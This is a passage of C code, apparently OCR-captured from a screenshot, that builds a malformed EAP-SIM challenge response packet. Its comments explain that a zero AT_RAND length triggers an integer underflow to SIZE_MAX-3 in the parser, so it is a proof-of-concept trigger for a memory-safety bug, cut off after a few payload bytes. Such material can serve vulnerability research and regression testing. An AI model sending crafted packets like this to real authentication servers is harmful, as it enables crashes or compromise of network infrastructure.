
        library_deinit();

        return 1;

    }

    /*

     * EAP-SIM header (8 bytes):

     *   byte 0: code      = 2  (EAP_RESPONSE)

     *   byte 1: id        = 0x42

     *   bytes 2-3: length = htons(12)

     *   byte 4: type      = 18 (EAP-SIM)

     *   byte 5: subtype   = 11 (SIM_CHALLENGE)

     *   bytes 6-7: reserved

     *

     * AT_RAND attribute header (4 bytes):

     *   byte 8: type      = 1 (AT_RAND)

     *   byte 9: length    = 0   <-- triggers underfl
ow:

     *                                hdr->length * 4 
- 4 = -4 -> SIZE_MAX-3

     *   bytes 10-11: reserved

     */

    payload[0] = EAP_RESPONSE;

    payload[1] = 0x42;

    payload[2] = 0x00;

    payload[3] = 12;
